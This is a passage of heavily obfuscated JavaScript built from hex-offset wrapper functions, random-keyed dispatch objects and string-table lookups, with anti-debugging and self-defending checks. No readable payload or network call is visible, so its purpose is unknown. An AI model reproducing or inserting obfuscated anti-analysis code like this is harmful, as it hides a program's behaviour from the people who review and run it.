_0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function 